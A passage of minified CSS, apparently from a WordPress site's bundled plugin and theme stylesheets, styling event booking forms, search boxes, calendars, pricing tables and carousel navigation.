input[type="tel"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-blue .vex-dialog-form .vex-dialog-input input[type="text"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-blue .vex-dialog-form .vex-dialog-input input[type="time"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-blue .vex-dialog-form .vex-dialog-input input[type="url"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-blue .vex-dialog-form .vex-dialog-input input[type="week"]:focus{-webkit-box-shadow:inset 0 0 0 2px #477fa5;-moz-box-shadow:inset 0 0 0 2px #477fa5;box-shadow:inset 0 0 0 2px #477fa5}.vex.vex-theme-flat-attack.vex-theme-flat-attack-blue .vex-dialog-form .vex-dialog-buttons .vex-dialog-button.vex-dialog-button-primary{background:#477fa5}.vex-loading-spinner.vex-theme-flat-attack{height:4em;width:4em}
.atwho-view{background:rgba(204,204,204,.8);border-radius:2px;border:1px solid #ccc;box-shadow:0 0 5px rgba(204,204,204,.25),0 0 1px #fff;color:#d84800;display:none;font-family:sans-serif;margin-top:18px;position:absolute;top:0;z-index:1000}.atwho-view{left:0}.atwho-view ul{background:#fff;list-style:none;margin:auto;padding:0}.atwho-view ul li{border-bottom:1px solid #efefef;box-sizing:content-box;cursor:pointer;display:block;font-size:14px;height:20px;line-height:20px;margin:0;overflow:hidden;padding:5px 10px}.atwho-view img{border-radius:2px;float:right;height:20px;margin-top:0;width:20px}.atwho-view strong{background:#efefef;font-weight:700}.atwho-view .username strong{color:#d54e21}.atwho-view small{color:#aaa;float:right;font-size:smaller;font-weight:400;margin:0 10px 0 40px}.atwho-view .cur{background:rgba(239,239,239,.5)}@media (max-width:900px){.atwho-view img{float:left;margin:0 10px 0 0}}@media (max-width:400px){.atwho-view ul li{font-size:16px;line-height:23px;padding:13px}.atwho-view ul li img{height:30px;margin-top:-5px;width:30px}.atwho-view{border-radius:0;height:100%;left:0!important;width:100%}.atwho-view ul li .username{display:inline-block;margin:-10px 0 0 0;padding:10px 0}.atwho-view ul li small{display:inline-block;margin-left:20px}}
div#em-loading{position:absolute;width:100%;height:100%;background:#fff url(//scitecard.com/wp-content/plugins/events-manager/includes/css/../images/loading.gif) 50% 50% no-repeat;left:0;top:0;opacity:.8;filter:alpha(opacity=80);z-index:99998}.em-search-ajax{position:relative}.em-wrapper label span.screen-reader-text,#em-wrapper label span.screen-reader-text{clip:rect(1px 1px 1px 1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.em-warning{margin:10px 0;padding:10px;color:#333;border-radius:3px;display:block !important}.em-warning p{margin:10px 0 !important;padding:0;color:#333}.em-warning-errors{background-color:#ffebe8;border:1px solid #C00}.em-warning-confirms{background-color:#f1fff0;border:1px solid #a8d144}a.em-button{padding:5px 10px;margin:5px;background:#EEE;color:#333;border:1px solid #CCC;border-radius:3px;display:inline-block;text-decoration:none}a.em-button:hover{text-decoration:none}.em-search div{display:inline}.em-search .hidden{display:none !important}div.css-search{margin-bottom:20px}div.em-search.css-search label{display:inline}div.em-search.css-search div{display:block}div.css-search input,div.css-search select,div.css-search option,div.css-search div,div.css-search span,div.css-search button{width:auto;height:auto;margin:0;padding:0;float:none;display:inline-block;font-size:14px}div.css-search option{display:block}div.css-search input,div.css-search select{padding:5px}div.css-search{background:#fff;border:1px solid #dedede;border-radius:3px;padding:5px;min-height:40px;position:relative;-moz-border-radius:3px;-webkit-border-radius:3px}div.css-search.has-advanced div.em-search-main{padding-bottom:8px;border-bottom:1px solid #dedede}div.css-search div.em-search-main div{display:inline}div.css-search div.em-search-field{padding:5px 0}div.css-search input.em-search-text,div.css-search input.em-search-geo{width:90%;font-size:16px;line-height:16px;padding:8px;border:0;outline:0 !important;color:#666;text-overflow:ellipsis;display:inline-block}div.css-search div.em-search-geo{margin:0 0 0 5px;padding-left:20px;background:url(//scitecard.com/wp-content/plugins/events-manager/includes/css/../images/search-geo.png) 0 3px no-repeat}div.css-search div.em-search-text{margin:0 0 0 5px;padding-left:20px;background:url(//scitecard.com/wp-content/plugins/events-manager/includes/css/../images/search-mag-ico.png) 0 4px no-repeat}div.css-search div.em-search-main div.em-search-field input::-webkit-input-placeholder{font-size:16px;line-height:16px;padding:3px 0;border:0;outline:0;color:#666}div.css-search div.em-search-main div.em-search-field input:-moz-placeholder{font-size:16px;line-height:16px;padding:8px;border:0;outline:0;color:#666}div.css-search div.em-search-main div.em-search-field input::-moz-placeholder{font-size:16px;line-height:16px;padding:8px;border:0;outline:0;color:#666}div.css-search div.em-search-main div.em-search-field input:-ms-input-placeholder{font-size:16px;line-height:16px;padding:8px;border:0;outline:0;color:#666}div.css-search.has-search-geo.has-search-term input.em-search-text,div.css-search.has-search-geo.has-search-term input.em-search-geo{width:40%}.pac-container .pac-item{padding:4px 4px !important}div.css-search div.em-search-main .em-search-submit{position:absolute;top:5px;right:5px;-moz-box-shadow:0 0 0 0 #fff;-webkit-box-shadow:0 0 0 0 #fff;box-shadow:0 0 0 0 #fff;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#b7d282),color-stop(1,#8eb56d));background:-moz-linear-gradient(center top,#b7d282 5%,#8eb56d 100%);background-color:#b7d282;-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px;border:1px solid #dcdcdc;display:inline-block;color:#fff;font-weight:bold;padding:8px 10px;text-decoration:none;text-shadow:1px 1px 0 #c7c5c7;line-height:16px}div.css-search div.em-search-main .em-search-submit:hover{background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#c4db99),color-stop(1,#a4c48a));background:-moz-linear-gradient(center top,#c4db99 5%,#a4c48a 100%);background:-ms-linear-gradient(top,#c4db99,#a4c48a);background:-o-linear-gradient(top,#c4db99,#a4c48a);background:linear-gradient(top,#c4db99,#a4c48a);background-color:#a4c48a}div.css-search div.em-search-main .em-search-submit img{border:0;padding:0;margin:0;box-shadow:none;border-radius:0;background:none}div.css-search div.em-search-main button.em-search-submit span{display:block;width:16px;height:16px;background:url(//scitecard.com/wp-content/plugins/events-manager/includes/css/../images/search-mag.png) 0 0 no-repeat}div.css-search div.em-search-location,div.em-search-location-meta{margin:0;padding:0}div.css-search div.em-search-advanced,div.css-search div.em-search-options{padding:5px 8px}div.css-search div.em-search-advanced>div{clear:both}div.css-search div.em-search-advanced label>span{display:block;float:left;min-width:100px}div.css-search div.em-search-advanced .em-search-submit{margin:10px 0}div.css-search.no-search-main div.em-search-advanced.visible div{display:inline;clear:none}div.css-search.no-search-main div.em-search-advanced.visible label{display:none}div.css-search div.em-search-options{text-align:right}.css-events-list table.events-table{border-spacing:0;border-collapse:collapse}.css-events-list table.events-table td{padding:0}.css-events-list table.events-table th.event-time{width:150px}.css-events-list table.events-table th.event-description{width:auto}.em-booking{margin:15px 0 10px 0;position:relative}.em-booking-form{position:relative;clear:left}.em-booking-form-details{padding:10px;width:360px;float:left}.em-booking-form-details input.input,.em-booking-form-details textarea{width:250px}.em-booking-form p{clear:left}.em-booking-form label{display:block;float:left}.em-booking-form span.input-group input{margin-left:-20px}.em-booking-form span.input-group{display:block;margin-left:120px}.em-booking-form label{display:inline-block;width:100px}.em-booking-form-details .em-booking-submit{width:auto}.em-tickets{margin-bottom:20px}div.em-booking-message{margin:10px 0;padding:10px;color:#333;border-radius:3px}div.em-booking-message p{margin:10px 0 !important;padding:0;color:#333}div.em-booking-message-success{background-color:#f1fff0;border:1px solid #a8d144}div.em-booking-message-error{background-color:#ffebe8;border:1px solid #C00}div.em-booking-login{padding:10px 10px 10px 20px;margin:0 0 0 390px;border-left:1px solid black}div.em-booking-login label{display:inline-block;width:90px}div.em-booking-login p{margin:10px 0 !important;padding:0 !important}div.em-booking-login input{margin:0}#em-wrapper #posts-filter .subsubsub .current{font-weight:bold}#em-wrapper .em-events-admin-list .em-button,#em-wrapper .em-events-admin-list .em-button{float:right}#event-form h4{margin:25px 0 15px 0;font-weight:bold}#event-form p{margin-top:10px}#event-form .inside{clear:both;margin-bottom:20px}#buddypress .wp-editor-wrap table{width:auto}#buddypress .wp-editor-wrap table tr td,#buddypress .wp-editor-wrap table tr th{padding:0}#buddypress .wp-editor-wrap a.button,#buddypress .wp-editor-wrap button,#buddypress .wp-editor-wrap input[type=submit],#buddypress .wp-editor-wrap input[type=button],#buddypress .wp-editor-wrap input[type=reset]{padding:0 10px 1px}#event-form #event-name{width:80%;padding:2px}#event-form .event-extra-details{margin-top:20px}#event-form .event-extra-details select{vertical-align:top}#event-form .reschedule-hidden,#post .reschedule-hidden{display:none;visibility:hidden}#event-form .em-recurrence-reschedule,#post .em-recurrence-reschedule{padding:15px 20px;border-left:4px solid orange}#event-form .em-recurrence-reschedule h4,#post .em-recurrence-reschedule h4{margin-top:0}#event-form .recurrence-reschedule-warning,#post .recurrence-reschedule-warning{margin-bottom:25px;color:#c45500}#event-form .recurrence-reschedule-warning p,#post .recurrence-reschedule-warning p{margin-top:0;font-size:14px}#event-rsvp-box{margin:10px}#event-rsvp-options label{font-weight:bold}.em-tickets-row .ticket-status span.ticket_on{display:block;width:10px;height:10px;background:green}.em-tickets-row .ticket-status span.ticket_off{display:block;width:10px;height:10px;background:red}.em-tickets-row .ticket-status span.ticket_new{display:block;width:10px;height:10px;background:grey}#em-tickets-form th{width:auto}#em-tickets-form th.ticket-status{width:20px}.em-ticket-form .ticket-options{margin-top:10px}.em-ticket-form>div>div,#em-tickets-form .ticket-dates>div{clear:both;padding-top:4px}.em-ticket-form label{display:block;float:left;min-width:105px;padding-right:5px}#em-tickets-form .ticket-name input,#em-tickets-form .ticket-description textarea{width:50%}#em-tickets-form .em-ticket-form-actions{clear:both}#em-tickets-form .ticket-spaces input,#em-tickets-form .ticket-price input{width:80px}#em-tickets-form .ticket-dates input.em-date-input-loc{width:90px}#em-tickets-form .ticket-dates-from-normal,#em-tickets-form .ticket-dates-from-recurring,#em-tickets-form .ticket-dates-to-normal,#em-tickets-form .ticket-dates-to-recurring{display:inline}#em-tickets-form .ticket-required input,#em-tickets-form .ticket-roles input{width:auto}#em-tickets-form .ticket-roles div{margin-left:110px}#wp-em-editor-content-wrap table{margin-bottom:0}#em-location-data table.em-location-data td,#em-location-data table.em-location-data th{vertical-align:top;border:0}#em-location-data table.em-location-data select{width:100%}#em-location-data table.em-location-data{width:50%;float:left;border:0}#em-location-data .em-location-map-container{width:50%;height:300px;float:left}#em-location-data .em-location-map-404,#em-location-data .em-location-map-content{width:100%;height:100%}#em-location-data .em-location-map-404{vertical-align:middle;text-align:center}table.em-form-fields td,table.em-form-fields th{text-align:left;vertical-align:top}table.em-form-fields th{padding:0 20px 5px 0}.em_obj{position:relative}.em_obj .table-wrap{clear:left;padding-top:5px}.em-bookings-table .em-bookings-table-export,.em-bookings-table .em-bookings-table-settings{float:left;display:block;margin:2px 5px;width:25px;height:25px}.em-bookings-table .em-bookings-table-export{background:url(//scitecard.com/wp-content/plugins/events-manager/includes/css/../images/csv.png) 0 0 no-repeat}.em-bookings-table .em-bookings-table-settings{background:url(//scitecard.com/wp-content/plugins/events-manager/includes/css/../images/settings.png) 0 0 no-repeat}#em-bookings-table-export,#em-bookings-table-settings{width:500px;height:75%}#em-bookings-table-export form,#em-bookings-table-settings form{height:100%;overflow:auto}.em-bookings-table-overlay ul.em-bookings-cols-sortable{list-style-type:none;margin:0;padding:0 0 10px;float:left;margin-right:10px}.em-bookings-table-overlay ul.em-bookings-cols-sortable li{margin:0 5px 5px 5px;padding:3px 8px;font-size:12px;width:120px;font-weight:none;cursor:move}.em-bookings-table-overlay ul.em-bookings-cols-sortable li.ui-state-default{color:#999}#em-bookings-export-cols-inactive,#em-bookings-cols-inactive{width:300px}#em-bookings-export-cols-inactive li,#em-bookings-cols-inactive li{float:left}#em-bookings-admin-booking .em-booking-single-info{display:none}#em-bookings-admin-booking .em-booking-single-form{padding-right:20px}body#printable{font-family:Gill Sans,Helvetica,Arial,sans-serif;text-align:center}body#printable #container{margin:0 auto;width:780px;text-align:left}body#printable table#bookings-table{width:600px;border-spacing:0}body#printable table#bookings-table td{padding:5px 0}body#printable table#bookings-table td.spaces-number{text-align:right;padding-right:20px}body#printable table#bookings-table th{text-align:left;margin-left:5px}body#printable table#bookings-table tr#booked-spaces td{border-top:2px solid #999}body#printable table#bookings-table td.total-label{text-align:right}body#printable table#bookings-table tr#booked-spaces td.spaces-number,table#bookings-table tr#available-spaces td.spaces-number{font-weight:bold}table.em-calendar td{padding:2px 4px;text-align:center}table.em-calendar.table tr.days-names{font-weight:bold}table.em-calendar td.eventless-pre,.em-calendar td.eventless-post{color:#ccc}table.em-calendar td.eventful-pre a,table.em-calendar td.eventful-post a{color:#aaa;text-decoration:underline}table.em-calendar td.eventful a,table.em-calendar td.eventful-today a{color:#fd7e29}table.em-calendar td.eventful-today a{font-weight:bold}table.em-calendar td.eventless-today,table.em-calendar td.eventful-today{background-color:#cfcfcf}table.em-calendar thead{font-size:120%;font-weight:bold}table.fullcalendar{border-collapse:collapse}table.fullcalendar td{text-align:left;border:1px solid #888}div.em-calendar-wrapper{position:relative}.em-map-balloon .em-map-balloon-content{margin:0 !important;padding:0 0 20px 0 !important;font-size:12px !important;color:#000 !important;width:auto !important;max-width:none !important;height:auto !important;max-height:none !important}.em-location-map img,.em-locations-map img,#em-map img{max-width:none !important;background:none !important;border:0 !important;margin:0 !important;padding:0 !important;height:auto;width:auto}#start-time,#end-time{width:7em}#start-time.error,#end-time.error{border:#c00 1px solid}div.time-picker{position:absolute;height:191px;width:5em;overflow:auto;background:#fff;border:1px solid #aaa;z-index:99;margin:0}div.time-picker-12hours{width:7em}div.time-picker ul{list-style-type:none;margin:0;padding:0}div.time-picker li{cursor:pointer;height:10px;font:12px/1 Helvetica,Arial,sans-serif;padding:4px 3px}div.time-picker li.selected{background:#0063ce;color:#fff}
.sub-menu-mega{background:#fff}.sub-menu-mega>li{width:900px !important;max-width:900px}.mega-menu-content{width:100%;padding:24px 48px 0 48px}.gears-login-links ul{margin-bottom:0}.gears-login-links ul:after{content:" ";clear:both;width:100%;display:block}.gears-login-links ul,.gears-login-links li{margin-left:0;list-style:none}.gears-login-links li{text-transform:uppercase;font-size:14px;line-height:1.714;float:left;padding:12px 24px;background:#eee;border:1px solid #e1e1e1;margin-right:-1px}.gears-login-links li.current{background:#fff}.gears-login-links li a{color:#7a7a7a}.gears-login-wrap{max-width:390px}.gears-login.well{border-radius:0;position:relative;top:-1px;text-transform:uppercase;font-size:12px;line-height:2}.gears-bp-groups-carousel-2 .item-details{padding:24px;background:#fff}.gears-bp-groups-carousel-2 .group-title{width:100%;overflow:hidden;text-overflow:ellipsis;height:20px;white-space:nowrap}.gears-members-carousel-2-item{margin-left:0}.gears-members-carousel-2-wrap{position:relative;background:#fff}.gears-members-carousel-2-wrap:hover{opacity:.8}.gears-members-carousel-2-wrap .member-name{position:relative;top:-40px;left:140px}.gears-members-carousel-2-wrap .member-name a h3{color:#212121;width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:16px}.gears-members-carousel-2-wrap .member-avatar{margin-left:20px;margin-top:-48px}.gears-members-carousel-2-wrap .member-avatar img{width:100px;border-radius:50%;border:1px solid #fff;box-shadow:0 0 0 2px #fff,0 0 0 3px #fff}.gears-members-carousel-2-wrap .spacer{padding:10px 0}.bp-groups-carousel li.carousel-item,.bp-members-carousel li.carousel-item{margin-left:0}.gears-pricing-table{border:1px solid #e1e1e1;background:#fff;padding:24px}.gears-pricing-table-features-list-wrap{margin:0;padding:0}.gears-pricing-table-price-label{padding:24px 0 0}.gears-pricing-table-btn a{width:100%}.gears-pricing-table-title{margin-top:20px;margin-bottom:10px;border-radius:4px 4px 0 0}.gears-pricing-table-title .glyphicon-star{color:#f1c40f}.gears-pricing-table-title h2{font-size:24px;margin-bottom:0}.gears-pricing-table-price-label h3{font-size:29px;line-height:.8275;text-transform:uppercase;margin-bottom:.8275em}.gears-pricing-table-features-list{margin:0;list-style:none}.gears-pricing-table-features-list .glyphicon{margin-right:6px;position:relative;top:3px}.gears-pricing-table-features{margin-bottom:24px}.gears-pricing-table-features-list:last-child{border-bottom:0}.ul-bp-members-grid{padding-left:0}.ul-bp-members-grid li.bp-members-grid-item{margin-bottom:0;overflow:hidden;padding:0}.ul-bp-members-grid .gears-bp-members-grid .avatar{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;width:100%}.ul-bp-members-grid .members-name{padding:10%;display:block;background-color:#ecf0f1;color:#2c3e50;text-align:center;position:absolute;width:100%;opacity:0;visibility:hidden;bottom:-40px;z-index:9;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out}.ul-bp-members-grid li.bp-members-grid-item:hover .members-name{visibility:visible;opacity:1;transform:translateY(-40px)}.gears-bp-groups-grid{padding:0;margin:0}.gears-bp-groups-grid li.bp-groups-grid-item{margin-bottom:0;overflow:hidden;padding:0}.gears-bp-groups-grid .bp-groups-grid-item a img.avatar{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.gears-bp-groups-grid .groups-name{padding:8%;display:block;background-color:#ecf0f1;color:#2c3e50;text-align:center;position:absolute;width:100%;opacity:0;visibility:hidden;bottom:-40px;z-index:9;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out}.gears-bp-groups-grid li.bp-groups-grid-item:hover .groups-name{visibility:visible;opacity:1;transform:translateY(-40px)}.gears-bp-groups-grid li.bp-groups-grid-item img.avatar{width:100%;height:auto}.gears-bp-groups-grid .groups-count{display:block;font-style:italic}.bp-members-carousel{height:0}.bp-members-carousel img.avatar{border-radius:4px}.bp-members-carousel .members-name{padding:10%;display:block;background-color:#ecf0f1;color:#2c3e50;text-align:center;position:absolute;width:100%;opacity:0;visibility:hidden;bottom:-40px;z-index:9;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out}.bp-members-carousel li.carousel-item:hover .members-name{visibility:visible;opacity:1;transform:translateY(-40px)}.bp-groups-carousel{height:0}.bp-groups-carousel .groups-name{padding:5%;display:block;background-color:#ecf0f1;color:#2c3e50;text-align:center;position:absolute;width:100%;opacity:0;visibility:hidden;bottom:-40px;z-index:9;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out}.bp-groups-carousel li.carousel-item:hover .groups-name{visibility:visible;opacity:1;transform:translateY(-40px)}.bp-groups-carousel li.carousel-item img.avatar{border-radius:4px}.bp-groups-carousel .groups-count{display:block;font-style:italic}.gears-shortcode-element{margin-top:15px;margin-bottom:15px}.gears-clearfix{clear:both}.gears-counter{text-align:center;padding:25px;background:#eee}.gears-counter.transparent{background:transparent;border:2px solid #eee}.gears-counter-symbol,.gears-counter-unit,.gears-counter-value{font-weight:bold;font-size:30px}.gears-alert-element{position:relative}.gears-alert{padding:15px;border-color:#444;background:#eee;border:1px solid;border-radius:4px}.gears-alert-close{float:right;position:absolute;top:6px;right:15px;font-size:25px;cursor:pointer;color:#fff}.gears-alert.gears-alert-info{background:#03a9f4;border-color:#2196f3;color:#fff}.gears-alert.gears-alert-info{background:#03a9f4;border-color:#2196f3;color:#fff}.gears-alert.gears-alert-warning{border-color:#ffc107;background:#ffeb3b;color:#444}.gears-alert.gears-alert-danger{border-color:#ff5722;background:#ff9800;color:#fff}.gears-alert.gears-alert-success{border-color:#4caf50;background:#8bc34a;color:#fff}.gears-button-element{display:inline-block}.gears-button{border-radius:4px;padding:7.5px 20px;display:inline-block;background:#eee;color:#444;text-transform:uppercase;font-weight:bold;font-size:12px}.gears-button:hover{color:#444;opacity:.85}.gears-button.transparent{border-color:#444;border:2px solid;background:transparent}.gears-button-md{padding:10.5px 20px}.gears-button-lg{padding:13.5px 30px}span.gears-dropcap-letter{font-size:44px;color:#444;font-weight:bold;position:relative;margin-top:-1px;float:left;line-height:44px;margin-right:7px}span.gears-dropcap-letter.circular{font-size:23px;color:#fff;font-weight:bold;position:relative;top:5px;background:#444;text-align:center;border-radius:50%;float:left;margin-top:0;height:35px;width:35px;line-height:1px;padding-top:17px;margin-right:8px}.hide{display:none}span.form-error{width:100%;display:block;margin:5px 0;color:#f44336}ul.bp-groups-list{padding-left:0;margin-left:0}ul.bp-groups-list li{list-style:none;margin-bottom:15px}ul.bp-groups-list img{border-radius:0}ul.bp-groups-list .group-item{display:table}ul.bp-groups-list .group-avatar,ul.bp-groups-list .group-details{display:table-cell}ul.bp-groups-list .group-avatar{width:20%;padding-right:10px;vertical-align:middle}ul.bp-groups-list .group-details{width:80%;vertical-align:middle}
h3.openair_title{margin-bottom:0}.openair_block p{margin-bottom:10px}.col-third-api{width:33.333%;float:left}.col-third-api label{display:inline-block}.col-third-api input[type="checkbox"]{margin-right:10px}.openair_search_block{padding-bottom:30px}
@charset "utf-8";.post-grid{overflow:hidden}.post-grid .grid-items{margin:0 auto;overflow:hidden;text-align:center}.post-grid .item{background:#fff none repeat scroll 0 0;display:inline-block;vertical-align:top}.post-grid .no-post-found{background:#fff none repeat scroll 0 0;color:#666;text-align:center}.post-grid .item .layer-media{line-height:0}.post-grid .item .layer-media img{border-radius:0;box-shadow:none;width:100%}.post-grid .item .layer-media iframe{width:100% !important;height:auto}.post-grid .owl-theme .owl-controls .owl-buttons div{background:#1c9bec none repeat scroll 0 0}.post-grid .grid-nav-top{text-align:center}.post-grid .grid-nav-top .nav-filter{text-align:center;padding:20px 0}.post-grid .grid-nav-top .nav-filter .filter{background:rgba(220,220,220,.3) none repeat scroll 0 0;border:1px solid #fff;color:#fff;cursor:pointer;display:inline-block;font-size:14px;margin:0 5px;padding:0 10px}.post-grid .grid-nav-top .nav-filter .filter.active{border:1px solid rgba(255,255,255,0)}.post-grid .grid-nav-top .nav-search{display:inline-block;padding:10px 0;text-align:center}.post-grid .grid-nav-top .nav-search .submit-search{background:#ddd none repeat scroll 0 0;cursor:pointer;display:inline-block;font-size:13px;height:24px;margin:0;padding:5px 10px}.post-grid .grid-nav-top .nav-search .search{background:#fff url(//scitecard.com/wp-content/plugins/post-grid/assets/frontend/css/search.png) no-repeat scroll 4px 6px;border:1px solid #ddd;border-radius:0;display:inline-block;height:20px;padding-left:35px;vertical-align:top}.post-grid .grid-nav-top .nav-search .loading{background:#fff url(//scitecard.com/wp-content/plugins/post-grid/assets/frontend/css/ajax-loader.gif) no-repeat scroll 4px 6px;padding-left:35px}.post-grid .grid-nav-top .nav-per-page-count{display:inline-block;float:right}.post-grid .pagination{clear:both !important;line-height:normal;margin:30px 0;text-align:center}.post-grid .pagination .current{border:medium none !important;opacity:.6}.post-grid .pagination .page-numbers:hover{opacity:.6}.post-grid .pagination.lite .page-numbers{background:rgba(220,220,220,.3) none repeat scroll 0 0;border:1px solid #fff;color:#fff;font-size:14px;line-height:normal;padding:3px 10px;text-decoration:none;cursor:pointer}.post-grid .pagination.dark .page-numbers{background:#666 none repeat scroll 0 0;border:1px solid #999;color:#fff;cursor:pointer;font-size:14px;line-height:normal;padding:3px 10px;text-decoration:none}.post-grid .pagination .infinite-scroll{background:rgba(220,220,220,.3) none repeat scroll 0 0;border:1px solid #fff;color:#fff;cursor:pointer;display:inline-block;padding:5px 15px}.post-grid .pagination .load-more{background:rgba(220,220,220,.3) none repeat scroll 0 0;border:1px solid #fff;color:#fff;cursor:pointer;display:inline-block;padding:5px 15px}.post-grid .pagination .load-more.loading{transform:scale(0.8);transition:all 1s ease 0s}.post-grid .pagination .load-more.no-post{border:1px dashed #ff5b22}.post-grid .pagination .pager.active{border:medium none !important}.post-grid .pagination.lite .pager{background:rgba(220,220,220,.3) none repeat scroll 0 0;border:1px solid #fff;color:#fff;font-size:14px;line-height:normal;padding:3px 10px;text-decoration:none;cursor:pointer}.post-grid .pagination.dark .pager{background:#666 none repeat scroll 0 0;border:1px solid #999;color:#fff;cursor:pointer;font-size:14px;line-height:normal;padding:3px 10px;text-decoration:none}.post-grid .pagination .pager.active{border:medium none !important;opacity:.6}.post-grid .pagination .pager:hover{opacity:.6}.post-grid .owl-dots{margin:30px 0 0;text-align:center}.post-grid .owl-dots .owl-dot{background:#869791 none repeat scroll 0 0;display:inline-block;margin:5px;opacity:.5;padding:8px}.post-grid .owl-dots .owl-dot:hover,.post-grid .owl-dots .owl-dot.active{opacity:1}.post-grid .owl-dots.round .owl-dot{border-radius:50%}.post-grid .owl-dots.round-border .owl-dot{border:1px solid #999;border-radius:50%}.post-grid .owl-dots.semi-round .owl-dot{border-radius:4px}.post-grid .owl-dots.square .owl-dot{border-radius:0}.post-grid .owl-dots.square-border .owl-dot{border:1px solid #999}.post-grid .owl-dots.square-shadow .owl-dot{border-radius:0;box-shadow:0 5px 10px -2px #999}.post-grid .owl-nav{position:absolute}.post-grid .owl-nav .owl-next{float:right}.post-grid .owl-nav .owl-prev{float:left}.post-grid .owl-nav .owl-prev,.post-grid .owl-nav .owl-next{background:#f00 none repeat scroll 0 0;border:1px solid #ddd;display:inline-block;left:0;margin:0 5px}.post-grid .owl-nav .owl-prev{background:#fff url(//scitecard.com/wp-content/plugins/post-grid/assets/frontend/css/images/arrow-prev.png) no-repeat scroll 3px 7px}.post-grid .owl-nav .owl-next{background:#fff url(//scitecard.com/wp-content/plugins/post-grid/assets/frontend/css/images/arrow-next.png) no-repeat scroll 3px 7px}.post-grid .owl-nav.top-left{left:5px;top:10px}.post-grid .owl-nav.top-right{right:5px;top:10px}.post-grid .owl-nav.middle{left:0;top:40%;width:100%}.post-grid .owl-nav.bottom-left{bottom:10px;left:5px}.post-grid .owl-nav.bottom-right{bottom:10px;right:5px}.post-grid .owl-nav.round .owl-prev,.post-grid .owl-nav.round .owl-next{border-radius:50%;height:35px;width:35px}.post-grid .owl-nav.round-border .owl-prev,.post-grid .owl-nav.round-border .owl-next{border:2px solid #999;border-radius:50%;height:35px;width:35px}.post-grid .owl-nav.semi-round .owl-prev,.post-grid .owl-nav.semi-round .owl-next{border-radius:5px;box-shadow:0 0 7px -1px #ddd;height:35px;width:35px}.post-grid .owl-nav.square .owl-prev,.post-grid .owl-nav.square .owl-next{box-shadow:0 0 4px 0 #ddd;height:35px;width:35px}.post-grid .owl-nav.square-border .owl-prev,.post-grid .owl-nav.square-border .owl-next{border:2px solid #999;height:35px;width:35px}.post-grid .owl-nav.square-shadow .owl-prev,.post-grid .owl-nav.square-shadow .owl-next{box-shadow:0 0 3px 2px #ddd;height:35px;width:35px}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{opacity:.5}.owl-carousel .owl-nav .owl-prev:hover,.owl-carousel .owl-nav .owl-next:hover{opacity:1}.post-grid.slider .grid-items{padding-top:40px}.post-grid .element.wc_add_to_cart p{border:medium none !important;margin:0 !important;padding:0 !important}.post-grid .element.wc_gallery img{border-radius:0;box-shadow:none;display:inline-block;margin:5px;vertical-align:top;width:50px}.post-grid .element.wc_full_price ins{background:rgba(0,0,0,0) none repeat scroll 0 0}.post-grid .share_button span{display:inline-block;height:25px;width:25px}.post-grid .share_button span a{display:inline-block;height:100%;width:100%}.post-grid .share_button .fb{background:rgba(0,0,0,0) url(//scitecard.com/wp-content/plugins/post-grid/assets/frontend/css/icons/facebook.png) repeat scroll 0 0 / 100% auto}.post-grid .share_button .twitter{background:rgba(0,0,0,0) url(//scitecard.com/wp-content/plugins/post-grid/assets/frontend/css/icons/twitter.png) repeat scroll 0 0 / 100% auto}.post-grid .share_button .gplus{background:rgba(0,0,0,0) url(//scitecard.com/wp-content/plugins/post-grid/assets/frontend/css/icons/gplus.png) repeat scroll 0 0 / 100% auto}.post-grid .zoom{background:#fff none repeat scroll 0 0;border-radius:50%;box-shadow:0 0 3px 0 #999;cursor:pointer;display:inline;height:50px;line-height:normal;text-align:center;width:50px}.post-grid .zoom .fa{color:#999;font-size:24px;margin-top:12px}.post-grid .commentlist li{list-style:outside none none;margin:0}.post-grid-lazy{text-align:center}.post-grid-lazy img{border-radius:3px;box-shadow:0 1px 4px rgba(0,0,0,.2);padding:20px}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{display:none}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes 